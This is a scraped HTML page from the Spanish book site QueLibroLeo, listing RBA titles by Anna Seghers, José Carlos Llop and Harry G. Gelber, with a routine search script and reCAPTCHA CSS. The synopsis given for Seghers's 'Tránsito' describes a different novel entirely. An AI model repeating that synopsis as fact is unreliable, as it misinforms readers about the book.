            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/transito" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1290767723.jpg" alt="Portada de TRÁNSITO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/transito"><span><b>TRÁNSITO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/seghers-anna">SEGHERS, ANNA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9767"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9767" role="tabpanel">
								<div class="text">
																		<p>Con las bendiciones de su fallecido padre resonando en su cabeza, el joven granjero Joseph Wayne abandona la casa familiar en Vermont para iniciar una nueva vida en California. Allí hará realidad su sueño de construir una granja en un fértil valle, donde se irá obsesionando cada vez más hasta acabar...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/transito#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/transito">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/transito#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-septima-cruz" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1313563927.jpg" alt="Portada de LA SÉPTIMA CRUZ" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-septima-cruz"><span><b>LA SÉPTIMA CRUZ</b></span></a>
                <small><a href="https://quelibroleo.com/autores/seghers-anna">SEGHERS, ANNA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9766"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9766" role="tabpanel">
								<div class="text">
																		<p>Alemania, otoño de 1936. Siete presos se escapan de un campo de concentración. En el campo se levantan siete cruces, una señal de los que les espera cuando sean hechos de nuevo prisioneros. Poco a poco, los presos son capturados, vivos o muertos, devueltos al campo y colgados de la cruz. Pero el sép...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-septima-cruz#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-septima-cruz">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-septima-cruz#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/paris-suite-1940" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788479019877.jpg" alt="Portada de PARÍS: SUITE 1940" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/paris-suite-1940"><span><b>PARÍS: SUITE 1940</b></span></a>
                <small><a href="https://quelibroleo.com/autores/llop-jose-carlos">LLOP, JOSÉ CARLOS</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9764"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9764" role="tabpanel">
								<div class="text">
																		<p>A finales de 1940, un escritor español, corresponsal de prensa en Berlín, abandona precipitadamente la ciudad y se dirige en tren nocturno hacia el París ocupado. Ha solicitado a las autoridades alemanas un salvoconducto de quince días, pero ya no regresará a su antiguo destino. Sus primeros contact...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/paris-suite-1940#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/paris-suite-1940">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/paris-suite-1940#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-dragon-y-los-demonios-extranjeros-china-y-el-mundo-a-lo-largo-de-la-historia" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788498671377.jpg" alt="Portada de EL DRAGÓN Y LOS DEMONIOS EXTRANJEROS. China y el mundo a lo largo de la historia" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-dragon-y-los-demonios-extranjeros-china-y-el-mundo-a-lo-largo-de-la-historia"><span><b>EL DRAGÓN Y LOS DEMONIOS EXTRANJEROS. China y el mundo a lo largo de la historia</b></span></a>
                <small><a href="https://quelibroleo.com/autores/gelber-harry-g">GELBER, HARRY G.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9680"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9680" role="tabpanel">
								<div class="text">
																		<p>El resurgimiento actual de China como potencia mundial es tema de apasionante interés. El desarrollo explosivo de la economía china y la posibilidad de que la República Popular sea pronto una de las superpotencias mundiales, con hegemonía en Asia oriental e influyente en el resto del mundo, suscita...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-dragon-y-los-demonios-extranjeros-china-y-el-mundo-a-lo-largo-de-la-historia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-dragon-y-los-demonios-extranjeros-china-y-el-mundo-a-lo-largo-de-la-historia">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-dragon-y-los-demonios-extranjeros-china-y-el-mundo-a-lo-largo-de-la-historia#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/rba?sort=votos&amp;page=135" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                                                                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/rba?sort=votos&amp;page=134">134</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/rba?sort=votos&amp;page=135">135</a></li>
                                                                                                <li class="page-item active"><span class="page-link">136</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/rba?sort=votos&amp;page=137">137</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/rba?sort=votos&amp;page=138">138</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/rba?sort=votos&amp;page=137" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>136-10 de 1376 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cq1wnoohgv11
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
